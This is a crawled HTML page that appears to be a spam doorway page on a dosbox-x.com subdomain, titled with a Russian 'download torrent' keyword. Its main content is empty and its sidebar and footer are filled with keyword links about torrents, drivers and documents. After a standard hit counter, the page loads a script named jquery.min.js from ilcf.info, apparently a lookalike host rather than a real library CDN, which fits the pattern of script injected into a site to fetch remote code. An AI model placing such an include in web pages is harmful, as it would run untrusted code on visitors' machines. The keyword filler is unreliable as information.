

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-dzhusid-2-skachat-torrent.html
body_size: 1809
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Джусид 2 скачать торрент - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Джусид 2 скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-rukovodstvo-polzovatelya-sberbank-onlayn.html">Руководство пользователя сбербанк онлайн</a></li>
                                <li><a href="ut2-skachat-ekshen-na-kompyuter.html">Скачать экшен на компьютер</a></li>
                                <li><a href="ut2-skachat-pesnyu-rob-zombi-drakula.html">Скачать песню роб зомби дракула</a></li>
                                <li><a href="ut2-monstry-protiv-prishelcev-2-igra.html">Монстры против пришельцев 2 игра</a></li>
                                <li><a href="ut2-obrazec-trudovogo-dogovora-s-stroitelyami.html">Образец трудового договора с строителями</a></li>
                                <li><a href="ut2-sony-pcg-71c12v-drayvera-skachat.html">Sony pcg 71c12v драйвера скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-novye-knigi-sezon-katastrof.html">Новые книги сезон катастроф</a></li>
                                            <li><a href="ut2-zayavlenie-na-zamenu-pasporta-rf.html">Заявление на замену паспорта рф</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-i-ustanovit-igry-dlya-detey.html">Скачать и установить игры для детей</a></li>
                                            <li><a href="ut2-film-prokol-1981-skachat-torrent.html">Фильм прокол 1981 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-navionics-gold-52xg-torrent.html">Navionics gold 52xg торрент</a></li>
                                            <li><a href="ut2-knigi-pro-charli-parkera.html">Книги про чарли паркера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-igru-na-dvoih-na-pk.html">Скачать игру на двоих на пк</a></li>
                                            <li><a href="ut2-novogodnie-sovremennye-pesni-skachat-besplatno.html">Новогодние современные песни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
